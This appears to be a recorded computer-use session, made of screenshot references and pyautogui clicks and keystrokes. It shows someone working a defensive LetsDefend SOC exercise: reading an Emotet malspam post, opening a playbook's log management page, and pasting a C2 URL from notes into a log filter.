
pyautogui.click(611, 385)

pyautogui.click(528, 403)

pyautogui.click(397, 24)
pyautogui.click(284, 200)

# Open the community comment's twitter link in a new tab, read the emotet malspam post, and return to LetsDefend.
pyautogui.click(378, 199)

pyautogui.tripleClick(323, 425)

pyautogui.rightClick(325, 422)
pyautogui.click(370, 438)

pyautogui.click(519, 22)

pyautogui.click(70, 21)

# Open the playbook's Log Management link in a new tab and view it.
pyautogui.rightClick(436, 327)
pyautogui.click(457, 336)
pyautogui.click(169, 24)

# Copy the C2 URL from the notes and paste it as a new log filter value.
pyautogui.hotkey('alt', 'Tab')
pyautogui.scroll(-2, 544, 245)

pyautogui.moveTo(247, 201); pyautogui.dragTo(96, 201)
pyautogui.hotkey('ctrl', 'c')

pyautogui.hotkey('alt', 'Tab')
pyautogui.click(242, 189)
pyautogui.write('s')

pyautogui.press('BackSpace')
pyautogui.hotkey('ctrl', 'v')

pyautogui.click(460, 339)
